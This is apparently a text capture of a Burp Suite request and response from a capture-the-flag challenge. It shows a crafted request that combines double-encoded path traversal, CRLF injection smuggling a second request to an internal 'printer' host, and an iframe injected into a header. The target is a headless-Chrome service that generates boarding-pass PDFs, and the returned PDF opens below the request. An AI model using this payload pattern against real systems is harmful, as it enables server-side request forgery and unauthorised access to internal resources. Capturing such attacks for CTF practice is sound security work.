 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST
/api/%252e%252e/generate%20HTTP/1.0%0D%0AHost%3A%20printer%0D%0AX-Trace-Id%3A%20%3Ciframe%2
0src%3D/repair_code%20height%3D999%3E%0D%0AContent-Type%3A%20application/x-www-form-urlenco
ded%0D%0AContent-Length%3A%2093%0D%0A%0D%0Apassenger%3Da%26flight_number%3Db%26date%3Dc%26s
eat%3Dd%26from%3De%26to%3Df%26departure%3Dg%26arrival%3Dh%26gate%3Di%26terminal%3Dj
HTTP/1.1
2 Host: t-bedlam-d0dw3v3n.spbctf.org
3 Cookie: __cfduid=61e3216ee0f7381c4f99c3a02ac24aaf
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Platform-Version: ""
8 Sec-Ch-Ua-Full-Version-List:
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Apr 2025 16:05:13 GMT
3 Content-Type: application/pdf
4 Content-Length: 65450
5 Connection: keep-alive
6 Server: cloudflare
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename=boarding-pass.pdf
9 Etag: W/"ffaa-GiVzdj5I1fqHlAP2opD93AjmZNM"
10 Accept-Ch: Sec-CH-Cloudflare, Sec-CH-UA, Sec-CH-UA-Mobile, Sec-CH-UA-
Sec-CH-UA-Platform-Version
11 Cf-Cache-Status: DYNAMIC
12 CF-RAY: 936f8f659e27973d-FRA
13 alt-svc: h3=":443"; ma=86400
14
15 %PDF-1.4
16 %Óëéá
17 1 0 obj
18 <</Title (Boarding Pass)
19 /Creator (Mozilla/5.0 \(X11; Linux x86_64\) AppleWebKit/537.36 \(KHTM
HeadlessChrome/135.0.0.0 Safari/537.36)
20 /Producer (Skia/PDF m135)
21 /CreationDate (D:20250427160513+00'00')
22 /ModDate (D:20250427160513+00'00')>>
23 endobj
24 3 0 obj
25 <</ca 1
26 /BM /Normal>>
27 endobj
28 8 0 obj
29 <</Filter /FlateDecode
30 /Length 3184>> stream